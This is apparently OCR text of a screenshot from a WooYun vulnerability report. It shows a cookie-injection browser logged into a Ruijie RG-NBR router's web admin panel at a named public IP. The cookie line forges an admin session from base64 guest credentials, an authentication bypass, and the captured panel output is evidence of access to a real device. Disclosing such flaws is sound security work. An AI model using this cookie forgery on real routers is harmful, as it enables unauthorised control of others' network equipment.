 锐捷网络--NBR--WEB管理 IP：61.143.38.105 - Cookies & Inject Browser - by gxgl.com
文件(F) 视图(V) 屏蔽(D) 帮助(H)
Cookies: currentURL=index; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=admin c_name=; hardtype=NBR1300G; web-coding=gb2312
Address: http://vip.zhmjm.com/nbr.htm
网页 文字 源文件 图片 链接
RUIJIE Networks RG-NBR
在线客服 告警 退出
系统首页
流控/行为/安全
流量监控
流控策略
行为管理
对象定义
管道加速
全局会话数
防攻击/ACL
用户管理
网络配置
高级选项
CPU：0% 内存：22% 在线用户数： 设备时间：2015-11-25 13:12:32
1 NBR1300G RGOS 10.3(4b11)p1, Release(172818)
当前设备 下行 TOP10 使用率 整机 详细
实时流量(使用率%) ↓0Kbps(0%) ↑1Kbps(0%)
TOP10应用带宽
其余应用带宽
未使用带宽
当前应用 下行 流量TOP10 整机 详细
排行 应用程序 流量 Kbps 应用类型
1 其他UDP ↓0.0Kbps / ↑0.9Kbps 关键/保证类
2 正在识别的应用 ↓0.0Kbps / ↑0.1Kbps 关键/保证类
当前用户 下行 流量TOP10 整机 详细
排行 用户 IP地址 流量 Kbps
1 /172.16.16.2 172.16.16.2 ↓0.0Kbps / ↑1.0Kbps
用户会话数TOP10 整机
排行 用户 IP地址 会话数
1 /172.16.16.2 172.16.16.2 8
www.wooyun.org
完成 注入： http://www.gxgl.com/?action=show 变量：